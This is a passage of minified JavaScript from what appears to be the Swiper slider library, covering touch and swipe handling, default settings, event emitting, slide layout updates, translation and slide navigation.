l=e;if(l.originalEvent&&(l=l.originalEvent),n.allowTouchCallbacks&&t.emit("touchEnd",l),n.allowTouchCallbacks=!1,!n.isTouched)return n.isMoved&&i.grabCursor&&t.setGrabCursor(!1),n.isMoved=!1,void(n.startMoving=!1);i.grabCursor&&n.isMoved&&n.isTouched&&(!0===t.allowSlideNext||!0===t.allowSlidePrev)&&t.setGrabCursor(!1);const c=b(),d=c-n.touchStartTime;if(t.allowClick&&(t.updateClickedSlide(l),t.emit("tap click",l),d<300&&c-n.lastClickTime<300&&t.emit("doubleTap doubleClick",l)),n.lastClickTime=b(),w(()=>{t.destroyed||(t.allowClick=!0)}),!n.isTouched||!n.isMoved||!t.swipeDirection||0===r.diff||n.currentTranslate===n.startTranslate)return n.isTouched=!1,n.isMoved=!1,void(n.startMoving=!1);let p;if(n.isTouched=!1,n.isMoved=!1,n.startMoving=!1,p=i.followFinger?s?t.translate:-t.translate:-n.currentTranslate,i.cssMode)return;if(t.params.freeMode&&i.freeMode.enabled)return void t.freeMode.onTouchEnd({currentPos:p});let u=0,f=t.slidesSizesGrid[0];for(let e=0;e<o.length;e+=e<i.slidesPerGroupSkip?1:i.slidesPerGroup){const t=e<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;void 0!==o[e+t]?p>=o[e]&&p<o[e+t]&&(u=e,f=o[e+t]-o[e]):p>=o[e]&&(u=e,f=o[o.length-1]-o[o.length-2])}const h=(p-o[u])/f,m=u<i.slidesPerGroupSkip-1?1:i.slidesPerGroup;if(d>i.longSwipesMs){if(!i.longSwipes)return void t.slideTo(t.activeIndex);"next"===t.swipeDirection&&(h>=i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u)),"prev"===t.swipeDirection&&(h>1-i.longSwipesRatio?t.slideTo(u+m):t.slideTo(u))}else{if(!i.shortSwipes)return void t.slideTo(t.activeIndex);t.navigation&&(l.target===t.navigation.nextEl||l.target===t.navigation.prevEl)?l.target===t.navigation.nextEl?t.slideTo(u+m):t.slideTo(u):("next"===t.swipeDirection&&t.slideTo(u+m),"prev"===t.swipeDirection&&t.slideTo(u))}}function $(){const e=this,{params:t,el:n}=e;if(n&&0===n.offsetWidth)return;t.breakpoints&&e.setBreakpoint();const{allowSlideNext:i,allowSlidePrev:r,snapGrid:s}=e;e.allowSlideNext=!0,e.allowSlidePrev=!0,e.updateSize(),e.updateSlides(),e.updateSlidesClasses(),("auto"===t.slidesPerView||t.slidesPerView>1)&&e.isEnd&&!e.isBeginning&&!e.params.centeredSlides?e.slideTo(e.slides.length-1,0,!1,!0):e.slideTo(e.activeIndex,0,!1,!0),e.autoplay&&e.autoplay.running&&e.autoplay.paused&&e.autoplay.run(),e.allowSlidePrev=r,e.allowSlideNext=i,e.params.watchOverflow&&s!==e.snapGrid&&e.checkOverflow()}function j(e){const t=this;t.enabled&&(t.allowClick||(t.params.preventClicks&&e.preventDefault(),t.params.preventClicksPropagation&&t.animating&&(e.stopPropagation(),e.stopImmediatePropagation())))}function B(){const e=this,{wrapperEl:t,rtlTranslate:n,enabled:i}=e;if(!i)return;let r;e.previousTranslate=e.translate,e.isHorizontal()?e.translate=-t.scrollLeft:e.translate=-t.scrollTop,-0===e.translate&&(e.translate=0),e.updateActiveIndex(),e.updateSlidesClasses();const s=e.maxTranslate()-e.minTranslate();(r=0===s?0:(e.translate-e.minTranslate())/s)!==e.progress&&e.updateProgress(n?-e.translate:e.translate),e.emit("setTranslate",e.translate,!1)}let I=!1;function D(){}const N=(e,t)=>{const n=o(),{params:i,touchEvents:r,el:s,wrapperEl:a,device:l,support:c}=e,d=!!i.nested,p="on"===t?"addEventListener":"removeEventListener",u=t;if(c.touch){const t=!("touchstart"!==r.start||!c.passiveListener||!i.passiveListeners)&&{passive:!0,capture:!1};s[p](r.start,e.onTouchStart,t),s[p](r.move,e.onTouchMove,c.passiveListener?{passive:!1,capture:d}:d),s[p](r.end,e.onTouchEnd,t),r.cancel&&s[p](r.cancel,e.onTouchEnd,t)}else s[p](r.start,e.onTouchStart,!1),n[p](r.move,e.onTouchMove,d),n[p](r.end,e.onTouchEnd,!1);(i.preventClicks||i.preventClicksPropagation)&&s[p]("click",e.onClick,!0),i.cssMode&&a[p]("scroll",e.onScroll),i.updateOnWindowResize?e[u](l.ios||l.android?"resize orientationchange observerUpdate":"resize observerUpdate",$,!0):e[u]("observerUpdate",$,!0)};const G=(e,t)=>e.grid&&t.grid&&t.grid.rows>1;var F={init:!0,direction:"horizontal",touchEventsTarget:"wrapper",initialSlide:0,speed:300,cssMode:!1,updateOnWindowResize:!0,resizeObserver:!0,nested:!1,createElements:!1,enabled:!0,focusableElements:"input, select, option, textarea, button, video, label",width:null,height:null,preventInteractionOnTransition:!1,userAgent:null,url:null,edgeSwipeDetection:!1,edgeSwipeThreshold:20,autoHeight:!1,setWrapperSize:!1,virtualTranslate:!1,effect:"slide",breakpoints:void 0,breakpointsBase:"window",spaceBetween:0,slidesPerView:1,slidesPerGroup:1,slidesPerGroupSkip:0,slidesPerGroupAuto:!1,centeredSlides:!1,centeredSlidesBounds:!1,slidesOffsetBefore:0,slidesOffsetAfter:0,normalizeSlideIndex:!0,centerInsufficientSlides:!1,watchOverflow:!0,roundLengths:!1,touchRatio:1,touchAngle:45,simulateTouch:!0,shortSwipes:!0,longSwipes:!0,longSwipesRatio:.5,longSwipesMs:300,followFinger:!0,allowTouchMove:!0,threshold:0,touchMoveStopPropagation:!1,touchStartPreventDefault:!0,touchStartForcePreventDefault:!1,touchReleaseOnEdges:!1,uniqueNavElements:!0,resistance:!0,resistanceRatio:.85,watchSlidesProgress:!1,grabCursor:!1,preventClicks:!0,preventClicksPropagation:!0,slideToClickedSlide:!1,preloadImages:!0,updateOnImagesReady:!0,loop:!1,loopAdditionalSlides:0,loopedSlides:null,loopFillGroupWithBlank:!1,loopPreventsSlide:!0,allowSlidePrev:!0,allowSlideNext:!0,swipeHandler:null,noSwiping:!0,noSwipingClass:"swiper-no-swiping",noSwipingSelector:null,passiveListeners:!0,containerModifierClass:"swiper-",slideClass:"swiper-slide",slideBlankClass:"swiper-slide-invisible-blank",slideActiveClass:"swiper-slide-active",slideDuplicateActiveClass:"swiper-slide-duplicate-active",slideVisibleClass:"swiper-slide-visible",slideDuplicateClass:"swiper-slide-duplicate",slideNextClass:"swiper-slide-next",slideDuplicateNextClass:"swiper-slide-duplicate-next",slidePrevClass:"swiper-slide-prev",slideDuplicatePrevClass:"swiper-slide-duplicate-prev",wrapperClass:"swiper-wrapper",runCallbacksOnInit:!0,_emitClasses:!1};function R(e,t){return function(n={}){const i=Object.keys(n)[0],r=n[i];"object"==typeof r&&null!==r?(["navigation","pagination","scrollbar"].indexOf(i)>=0&&!0===e[i]&&(e[i]={auto:!0}),i in e&&"enabled"in r?(!0===e[i]&&(e[i]={enabled:!0}),"object"!=typeof e[i]||"enabled"in e[i]||(e[i].enabled=!0),e[i]||(e[i]={enabled:!1}),x(t,n)):x(t,n)):x(t,n)}}const H={eventsEmitter:{on(e,t,n){const i=this;if("function"!=typeof t)return i;const r=n?"unshift":"push";return e.split(" ").forEach(e=>{i.eventsListeners[e]||(i.eventsListeners[e]=[]),i.eventsListeners[e][r](t)}),i},once(e,t,n){const i=this;if("function"!=typeof t)return i;function r(...n){i.off(e,r),r.__emitterProxy&&delete r.__emitterProxy,t.apply(i,n)}return r.__emitterProxy=t,i.on(e,r,n)},onAny(e,t){const n=this;if("function"!=typeof e)return n;const i=t?"unshift":"push";return n.eventsAnyListeners.indexOf(e)<0&&n.eventsAnyListeners[i](e),n},offAny(e){const t=this;if(!t.eventsAnyListeners)return t;const n=t.eventsAnyListeners.indexOf(e);return n>=0&&t.eventsAnyListeners.splice(n,1),t},off(e,t){const n=this;return n.eventsListeners?(e.split(" ").forEach(e=>{void 0===t?n.eventsListeners[e]=[]:n.eventsListeners[e]&&n.eventsListeners[e].forEach((i,r)=>{(i===t||i.__emitterProxy&&i.__emitterProxy===t)&&n.eventsListeners[e].splice(r,1)})}),n):n},emit(...e){const t=this;if(!t.eventsListeners)return t;let n,i,r;return"string"==typeof e[0]||Array.isArray(e[0])?(n=e[0],i=e.slice(1,e.length),r=t):(n=e[0].events,i=e[0].data,r=e[0].context||t),i.unshift(r),(Array.isArray(n)?n:n.split(" ")).forEach(e=>{t.eventsAnyListeners&&t.eventsAnyListeners.length&&t.eventsAnyListeners.forEach(t=>{t.apply(r,[e,...i])}),t.eventsListeners&&t.eventsListeners[e]&&t.eventsListeners[e].forEach(e=>{e.apply(r,i)})}),t}},update:{updateSize:function(){const e=this;let t,n;const i=e.$el;t=void 0!==e.params.width&&null!==e.params.width?e.params.width:i[0].clientWidth,n=void 0!==e.params.height&&null!==e.params.height?e.params.height:i[0].clientHeight,0===t&&e.isHorizontal()||0===n&&e.isVertical()||(t=t-parseInt(i.css("padding-left")||0,10)-parseInt(i.css("padding-right")||0,10),n=n-parseInt(i.css("padding-top")||0,10)-parseInt(i.css("padding-bottom")||0,10),Number.isNaN(t)&&(t=0),Number.isNaN(n)&&(n=0),Object.assign(e,{width:t,height:n,size:e.isHorizontal()?t:n}))},updateSlides:function(){const e=this;function t(t){return e.isHorizontal()?t:{width:"height","margin-top":"margin-left","margin-bottom ":"margin-right","margin-left":"margin-top","margin-right":"margin-bottom","padding-left":"padding-top","padding-right":"padding-bottom",marginRight:"marginBottom"}[t]}function n(e,n){return parseFloat(e.getPropertyValue(t(n))||0)}const i=e.params,{$wrapperEl:r,size:s,rtlTranslate:o,wrongRTL:a}=e,l=e.virtual&&i.virtual.enabled,c=l?e.virtual.slides.length:e.slides.length,d=r.children(`.${e.params.slideClass}`),p=l?e.virtual.slides.length:d.length;let u=[];const f=[],h=[];let m=i.slidesOffsetBefore;"function"==typeof m&&(m=i.slidesOffsetBefore.call(e));let g=i.slidesOffsetAfter;"function"==typeof g&&(g=i.slidesOffsetAfter.call(e));const w=e.snapGrid.length,b=e.slidesGrid.length;let v=i.spaceBetween,y=-m,x=0,C=0;if(void 0===s)return;"string"==typeof v&&v.indexOf("%")>=0&&(v=parseFloat(v.replace("%",""))/100*s),e.virtualSize=-v,o?d.css({marginLeft:"",marginBottom:"",marginTop:""}):d.css({marginRight:"",marginBottom:"",marginTop:""}),i.centeredSlides&&i.cssMode&&(k(e.wrapperEl,"--swiper-centered-offset-before",""),k(e.wrapperEl,"--swiper-centered-offset-after",""));const A=i.grid&&i.grid.rows>1&&e.grid;let _;A&&e.grid.initSlides(p);const E="auto"===i.slidesPerView&&i.breakpoints&&Object.keys(i.breakpoints).filter(e=>void 0!==i.breakpoints[e].slidesPerView).length>0;for(let r=0;r<p;r+=1){_=0;const o=d.eq(r);if(A&&e.grid.updateSlide(r,o,p,t),"none"!==o.css("display")){if("auto"===i.slidesPerView){E&&(d[r].style[t("width")]="");const s=getComputedStyle(o[0]),a=o[0].style.transform,l=o[0].style.webkitTransform;if(a&&(o[0].style.transform="none"),l&&(o[0].style.webkitTransform="none"),i.roundLengths)_=e.isHorizontal()?o.outerWidth(!0):o.outerHeight(!0);else{const e=n(s,"width"),t=n(s,"padding-left"),i=n(s,"padding-right"),r=n(s,"margin-left"),a=n(s,"margin-right"),l=s.getPropertyValue("box-sizing");if(l&&"border-box"===l)_=e+r+a;else{const{clientWidth:n,offsetWidth:s}=o[0];_=e+t+i+r+a+(s-n)}}a&&(o[0].style.transform=a),l&&(o[0].style.webkitTransform=l),i.roundLengths&&(_=Math.floor(_))}else _=(s-(i.slidesPerView-1)*v)/i.slidesPerView,i.roundLengths&&(_=Math.floor(_)),d[r]&&(d[r].style[t("width")]=`${_}px`);d[r]&&(d[r].swiperSlideSize=_),h.push(_),i.centeredSlides?(y=y+_/2+x/2+v,0===x&&0!==r&&(y=y-s/2-v),0===r&&(y=y-s/2-v),Math.abs(y)<.001&&(y=0),i.roundLengths&&(y=Math.floor(y)),C%i.slidesPerGroup==0&&u.push(y),f.push(y)):(i.roundLengths&&(y=Math.floor(y)),(C-Math.min(e.params.slidesPerGroupSkip,C))%e.params.slidesPerGroup==0&&u.push(y),f.push(y),y=y+_+v),e.virtualSize+=_+v,x=_,C+=1}}if(e.virtualSize=Math.max(e.virtualSize,s)+g,o&&a&&("slide"===i.effect||"coverflow"===i.effect)&&r.css({width:`${e.virtualSize+i.spaceBetween}px`}),i.setWrapperSize&&r.css({[t("width")]:`${e.virtualSize+i.spaceBetween}px`}),A&&e.grid.updateWrapperSize(_,u,t),!i.centeredSlides){const t=[];for(let n=0;n<u.length;n+=1){let r=u[n];i.roundLengths&&(r=Math.floor(r)),u[n]<=e.virtualSize-s&&t.push(r)}u=t,Math.floor(e.virtualSize-s)-Math.floor(u[u.length-1])>1&&u.push(e.virtualSize-s)}if(0===u.length&&(u=[0]),0!==i.spaceBetween){const n=e.isHorizontal()&&o?"marginLeft":t("marginRight");d.filter((e,t)=>!i.cssMode||t!==d.length-1).css({[n]:`${v}px`})}if(i.centeredSlides&&i.centeredSlidesBounds){let e=0;h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)});const t=(e-=i.spaceBetween)-s;u=u.map(e=>e<0?-m:e>t?t+g:e)}if(i.centerInsufficientSlides){let e=0;if(h.forEach(t=>{e+=t+(i.spaceBetween?i.spaceBetween:0)}),(e-=i.spaceBetween)<s){const t=(s-e)/2;u.forEach((e,n)=>{u[n]=e-t}),f.forEach((e,n)=>{f[n]=e+t})}}if(Object.assign(e,{slides:d,snapGrid:u,slidesGrid:f,slidesSizesGrid:h}),i.centeredSlides&&i.cssMode&&!i.centeredSlidesBounds){k(e.wrapperEl,"--swiper-centered-offset-before",`${-u[0]}px`),k(e.wrapperEl,"--swiper-centered-offset-after",`${e.size/2-h[h.length-1]/2}px`);const t=-e.snapGrid[0],n=-e.slidesGrid[0];e.snapGrid=e.snapGrid.map(e=>e+t),e.slidesGrid=e.slidesGrid.map(e=>e+n)}p!==c&&e.emit("slidesLengthChange"),u.length!==w&&(e.params.watchOverflow&&e.checkOverflow(),e.emit("snapGridLengthChange")),f.length!==b&&e.emit("slidesGridLengthChange"),i.watchSlidesProgress&&e.updateSlidesOffset()},updateAutoHeight:function(e){const t=this,n=[],i=t.virtual&&t.params.virtual.enabled;let r,s=0;"number"==typeof e?t.setTransition(e):!0===e&&t.setTransition(t.params.speed);const o=e=>i?t.slides.filter(t=>parseInt(t.getAttribute("data-swiper-slide-index"),10)===e)[0]:t.slides.eq(e)[0];if("auto"!==t.params.slidesPerView&&t.params.slidesPerView>1)if(t.params.centeredSlides)t.visibleSlides.each(e=>{n.push(e)});else for(r=0;r<Math.ceil(t.params.slidesPerView);r+=1){const e=t.activeIndex+r;if(e>t.slides.length&&!i)break;n.push(o(e))}else n.push(o(t.activeIndex));for(r=0;r<n.length;r+=1)if(void 0!==n[r]){const e=n[r].offsetHeight;s=e>s?e:s}s&&t.$wrapperEl.css("height",`${s}px`)},updateSlidesOffset:function(){const e=this,t=e.slides;for(let n=0;n<t.length;n+=1)t[n].swiperSlideOffset=e.isHorizontal()?t[n].offsetLeft:t[n].offsetTop},updateSlidesProgress:function(e=this&&this.translate||0){const t=this,n=t.params,{slides:i,rtlTranslate:r,snapGrid:s}=t;if(0===i.length)return;void 0===i[0].swiperSlideOffset&&t.updateSlidesOffset();let o=-e;r&&(o=e),i.removeClass(n.slideVisibleClass),t.visibleSlidesIndexes=[],t.visibleSlides=[];for(let e=0;e<i.length;e+=1){const a=i[e];let l=a.swiperSlideOffset;n.cssMode&&n.centeredSlides&&(l-=i[0].swiperSlideOffset);const c=(o+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),d=(o-s[0]+(n.centeredSlides?t.minTranslate():0)-l)/(a.swiperSlideSize+n.spaceBetween),p=-(o-l),u=p+t.slidesSizesGrid[e];(p>=0&&p<t.size-1||u>1&&u<=t.size||p<=0&&u>=t.size)&&(t.visibleSlides.push(a),t.visibleSlidesIndexes.push(e),i.eq(e).addClass(n.slideVisibleClass)),a.progress=r?-c:c,a.originalProgress=r?-d:d}t.visibleSlides=g(t.visibleSlides)},updateProgress:function(e){const t=this;if(void 0===e){const n=t.rtlTranslate?-1:1;e=t&&t.translate&&t.translate*n||0}const n=t.params,i=t.maxTranslate()-t.minTranslate();let{progress:r,isBeginning:s,isEnd:o}=t;const a=s,l=o;0===i?(r=0,s=!0,o=!0):(s=(r=(e-t.minTranslate())/i)<=0,o=r>=1),Object.assign(t,{progress:r,isBeginning:s,isEnd:o}),(n.watchSlidesProgress||n.centeredSlides&&n.autoHeight)&&t.updateSlidesProgress(e),s&&!a&&t.emit("reachBeginning toEdge"),o&&!l&&t.emit("reachEnd toEdge"),(a&&!s||l&&!o)&&t.emit("fromEdge"),t.emit("progress",r)},updateSlidesClasses:function(){const e=this,{slides:t,params:n,$wrapperEl:i,activeIndex:r,realIndex:s}=e,o=e.virtual&&n.virtual.enabled;let a;t.removeClass(`${n.slideActiveClass} ${n.slideNextClass} ${n.slidePrevClass} ${n.slideDuplicateActiveClass} ${n.slideDuplicateNextClass} ${n.slideDuplicatePrevClass}`),(a=o?e.$wrapperEl.find(`.${n.slideClass}[data-swiper-slide-index="${r}"]`):t.eq(r)).addClass(n.slideActiveClass),n.loop&&(a.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${s}"]`).addClass(n.slideDuplicateActiveClass));let l=a.nextAll(`.${n.slideClass}`).eq(0).addClass(n.slideNextClass);n.loop&&0===l.length&&(l=t.eq(0)).addClass(n.slideNextClass);let c=a.prevAll(`.${n.slideClass}`).eq(0).addClass(n.slidePrevClass);n.loop&&0===c.length&&(c=t.eq(-1)).addClass(n.slidePrevClass),n.loop&&(l.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${l.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicateNextClass),c.hasClass(n.slideDuplicateClass)?i.children(`.${n.slideClass}:not(.${n.slideDuplicateClass})[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass):i.children(`.${n.slideClass}.${n.slideDuplicateClass}[data-swiper-slide-index="${c.attr("data-swiper-slide-index")}"]`).addClass(n.slideDuplicatePrevClass)),e.emitSlidesClasses()},updateActiveIndex:function(e){const t=this,n=t.rtlTranslate?t.translate:-t.translate,{slidesGrid:i,snapGrid:r,params:s,activeIndex:o,realIndex:a,snapIndex:l}=t;let c,d=e;if(void 0===d){for(let e=0;e<i.length;e+=1)void 0!==i[e+1]?n>=i[e]&&n<i[e+1]-(i[e+1]-i[e])/2?d=e:n>=i[e]&&n<i[e+1]&&(d=e+1):n>=i[e]&&(d=e);s.normalizeSlideIndex&&(d<0||void 0===d)&&(d=0)}if(r.indexOf(n)>=0)c=r.indexOf(n);else{const e=Math.min(s.slidesPerGroupSkip,d);c=e+Math.floor((d-e)/s.slidesPerGroup)}if(c>=r.length&&(c=r.length-1),d===o)return void(c!==l&&(t.snapIndex=c,t.emit("snapIndexChange")));const p=parseInt(t.slides.eq(d).attr("data-swiper-slide-index")||d,10);Object.assign(t,{snapIndex:c,realIndex:p,previousIndex:o,activeIndex:d}),t.emit("activeIndexChange"),t.emit("snapIndexChange"),a!==p&&t.emit("realIndexChange"),(t.initialized||t.params.runCallbacksOnInit)&&t.emit("slideChange")},updateClickedSlide:function(e){const t=this,n=t.params,i=g(e.target).closest(`.${n.slideClass}`)[0];let r,s=!1;if(i)for(let e=0;e<t.slides.length;e+=1)if(t.slides[e]===i){s=!0,r=e;break}if(!i||!s)return t.clickedSlide=void 0,void(t.clickedIndex=void 0);t.clickedSlide=i,t.virtual&&t.params.virtual.enabled?t.clickedIndex=parseInt(g(i).attr("data-swiper-slide-index"),10):t.clickedIndex=r,n.slideToClickedSlide&&void 0!==t.clickedIndex&&t.clickedIndex!==t.activeIndex&&t.slideToClickedSlide()}},translate:{getTranslate:function(e=(this.isHorizontal()?"x":"y")){const{params:t,rtlTranslate:n,translate:i,$wrapperEl:r}=this;if(t.virtualTranslate)return n?-i:i;if(t.cssMode)return i;let s=v(r[0],e);return n&&(s=-s),s||0},setTranslate:function(e,t){const n=this,{rtlTranslate:i,params:r,$wrapperEl:s,wrapperEl:o,progress:a}=n;let l,c=0,d=0;n.isHorizontal()?c=i?-e:e:d=e,r.roundLengths&&(c=Math.floor(c),d=Math.floor(d)),r.cssMode?o[n.isHorizontal()?"scrollLeft":"scrollTop"]=n.isHorizontal()?-c:-d:r.virtualTranslate||s.transform(`translate3d(${c}px, ${d}px, 0px)`),n.previousTranslate=n.translate,n.translate=n.isHorizontal()?c:d;const p=n.maxTranslate()-n.minTranslate();(l=0===p?0:(e-n.minTranslate())/p)!==a&&n.updateProgress(e),n.emit("setTranslate",n.translate,t)},minTranslate:function(){return-this.snapGrid[0]},maxTranslate:function(){return-this.snapGrid[this.snapGrid.length-1]},translateTo:function(e=0,t=this.params.speed,n=!0,i=!0,r){const s=this,{params:o,wrapperEl:a}=s;if(s.animating&&o.preventInteractionOnTransition)return!1;const l=s.minTranslate(),c=s.maxTranslate();let d;if(d=i&&e>l?l:i&&e<c?c:e,s.updateProgress(d),o.cssMode){const e=s.isHorizontal();if(0===t)a[e?"scrollLeft":"scrollTop"]=-d;else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:-d,side:e?"left":"top"}),!0;a.scrollTo({[e?"left":"top"]:-d,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionEnd"))):(s.setTransition(t),s.setTranslate(d),n&&(s.emit("beforeTransitionStart",t,r),s.emit("transitionStart")),s.animating||(s.animating=!0,s.onTranslateToWrapperTransitionEnd||(s.onTranslateToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd),s.onTranslateToWrapperTransitionEnd=null,delete s.onTranslateToWrapperTransitionEnd,n&&s.emit("transitionEnd"))}),s.$wrapperEl[0].addEventListener("transitionend",s.onTranslateToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onTranslateToWrapperTransitionEnd))),!0}},transition:{setTransition:function(e,t){const n=this;n.params.cssMode||n.$wrapperEl.transition(e),n.emit("setTransition",e,t)},transitionStart:function(e=!0,t){const n=this,{params:i}=n;i.cssMode||(i.autoHeight&&n.updateAutoHeight(),O({swiper:n,runCallbacks:e,direction:t,step:"Start"}))},transitionEnd:function(e=!0,t){const{params:n}=this;this.animating=!1,n.cssMode||(this.setTransition(0),O({swiper:this,runCallbacks:e,direction:t,step:"End"}))}},slide:{slideTo:function(e=0,t=this.params.speed,n=!0,i,r){if("number"!=typeof e&&"string"!=typeof e)throw new Error(`The 'index' argument cannot have type other than 'number' or 'string'. [${typeof e}] given.`);if("string"==typeof e){const t=parseInt(e,10);if(!isFinite(t))throw new Error(`The passed-in 'index' (string) couldn't be converted to 'number'. [${e}] given.`);e=t}const s=this;let o=e;o<0&&(o=0);const{params:a,snapGrid:l,slidesGrid:c,previousIndex:d,activeIndex:p,rtlTranslate:u,wrapperEl:f,enabled:h}=s;if(s.animating&&a.preventInteractionOnTransition||!h&&!i&&!r)return!1;const m=Math.min(s.params.slidesPerGroupSkip,o);let g=m+Math.floor((o-m)/s.params.slidesPerGroup);g>=l.length&&(g=l.length-1),(p||a.initialSlide||0)===(d||0)&&n&&s.emit("beforeSlideChangeStart");const w=-l[g];if(s.updateProgress(w),a.normalizeSlideIndex)for(let e=0;e<c.length;e+=1){const t=-Math.floor(100*w),n=Math.floor(100*c[e]),i=Math.floor(100*c[e+1]);void 0!==c[e+1]?t>=n&&t<i-(i-n)/2?o=e:t>=n&&t<i&&(o=e+1):t>=n&&(o=e)}if(s.initialized&&o!==p){if(!s.allowSlideNext&&w<s.translate&&w<s.minTranslate())return!1;if(!s.allowSlidePrev&&w>s.translate&&w>s.maxTranslate()&&(p||0)!==o)return!1}let b;if(b=o>p?"next":o<p?"prev":"reset",u&&-w===s.translate||!u&&w===s.translate)return s.updateActiveIndex(o),a.autoHeight&&s.updateAutoHeight(),s.updateSlidesClasses(),"slide"!==a.effect&&s.setTranslate(w),"reset"!==b&&(s.transitionStart(n,b),s.transitionEnd(n,b)),!1;if(a.cssMode){const e=s.isHorizontal(),n=u?w:-w;if(0===t){const t=s.virtual&&s.params.virtual.enabled;t&&(s.wrapperEl.style.scrollSnapType="none",s._immediateVirtual=!0),f[e?"scrollLeft":"scrollTop"]=n,t&&requestAnimationFrame(()=>{s.wrapperEl.style.scrollSnapType="",s._swiperImmediateVirtual=!1})}else{if(!s.support.smoothScroll)return C({swiper:s,targetPosition:n,side:e?"left":"top"}),!0;f.scrollTo({[e?"left":"top"]:n,behavior:"smooth"})}return!0}return 0===t?(s.setTransition(0),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.transitionEnd(n,b)):(s.setTransition(t),s.setTranslate(w),s.updateActiveIndex(o),s.updateSlidesClasses(),s.emit("beforeTransitionStart",t,i),s.transitionStart(n,b),s.animating||(s.animating=!0,s.onSlideToWrapperTransitionEnd||(s.onSlideToWrapperTransitionEnd=function(e){s&&!s.destroyed&&e.target===this&&(s.$wrapperEl[0].removeEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].removeEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd),s.onSlideToWrapperTransitionEnd=null,delete s.onSlideToWrapperTransitionEnd,s.transitionEnd(n,b))}),s.$wrapperEl[0].addEventListener("transitionend",s.onSlideToWrapperTransitionEnd),s.$wrapperEl[0].addEventListener("webkitTransitionEnd",s.onSlideToWrapperTransitionEnd))),!0},slideToLoop:function(e=0,t=this.params.speed,n=!0,i){const r=this;let s=e;return r.params.loop&&(s+=r.loopedSlides),r.slideTo(s,t,n,i)},slideNext:function(e=this.params.speed,t=!0,n){const i=this,{animating:r,enabled:s,params:o}=i;if(!s)return i;let a=o.slidesPerGroup;"auto"===o.slidesPerView&&1===o.slidesPerGroup&&o.slidesPerGroupAuto&&(a=Math.max(i.slidesPerViewDynamic("current",!0),1));const l=i.activeIndex<o.slidesPerGroupSkip?1:a;if(o.loop){if(r&&o.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}return i.slideTo(i.activeIndex+l,e,t,n)},slidePrev:function(e=this.params.speed,t=!0,n){const i=this,{params:r,animating:s,snapGrid:o,slidesGrid:a,rtlTranslate:l,enabled:c}=i;if(!c)return i;if(r.loop){if(s&&r.loopPreventsSlide)return!1;i.loopFix(),i._clientLeft=i.$wrapperEl[0].clientLeft}function d(e){return e<0?-Math.floor(Math.abs(e)):Math.floor(e)}const p=d(l?i.translate:-i.translate),u=o.map(e=>d(e));let f=o[u.indexOf(p)-1];if(void 0===f&&r.cssMode){let e;o.forEach((t,n)=>{p>=t&&(e=n)}),void 0!==e&&(f=o[e>0?e-1:e])}let h=0;return void 0!==f&&((h=a.indexOf(f))<0&&(h=i.activeIndex-1),"auto"===r.slidesPerView&&1===r.slidesPerGroup&&r.slidesPerGroupAuto&&(h=h-i.slidesPerViewDynamic("previous",!0)+1,h=Math.max(h,0))),i.slideTo(h,e,t,n)},slideReset:function(e=this.params.speed,t=!0,n){return this.slideTo(this.activeIndex,e,t,n)},slideToClosest:function(e=this.params.speed,t=!0,n,i=.5){const r=this;let s=r.activeIndex;const o=Math.min(r.params.slidesPerGroupSkip,s),a=o+Math.floor((s-o)/r.params.slidesPerGroup),l=r.rtlTranslate?r.translate:-r.translate;if(l>=r.snapGrid[a]){const e=r.snapGrid[a];l-e>(r.snapGrid[a+1]-e)*i&&(s+=r.params.slidesPerGroup)}else{const e=r.snapGrid[a-1];l-e<=(r.snapGrid[a]-e)*i&&(s-=r.params.slidesPerGroup)}return s=Math.max(s,0),s=Math.min(s,r.slidesGrid.length-1),r.slideTo(s,e,t,n)},slideToClickedSlide:function(){const e=this,{params:t,$wrapperEl:n}=e,i="auto"===t.slidesPerView?e.slidesPerViewDynamic():t.slidesPerView;let r,s=e.clickedIndex;if(t.loop){if(e.animating)return;r=parseInt(g(e.clickedSlide).attr("data-swiper-slide-index"),10),t.centeredSlides?s<e.loopedSlides-i/2||s>e.slides.length-e.loopedSlides+i/2?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s):s>e.slides.length-i?(e.loopFix(),s=n.children(`.${t.slideClass}[data-swiper-slide-index="${r}"]:not(.${t.slideDuplicateClass})`).eq(0).index(),w(()=>{e.slideTo(s)})):e.slideTo(s)}else e.slideTo(s)}},loop:{loopCreate:function(){const e=this,t=o(),{params:n,$wrapperEl:i}=e,r=g(i.children()[0].parentNode);r.children(`.${n.slideClass}.${n.slideDuplicateClass}`).remove();let s=r.children(`.${n.slideClass}`);if(n.loopFillGroupWithBlank){const e=n.slidesPerGroup-s.length%n.slidesPerGroup;if(e!==n.slidesPerGroup){for(let i=0;i<e;i+=1){const e=g(t.createElement("div")).addClass(`${n.slideClass} 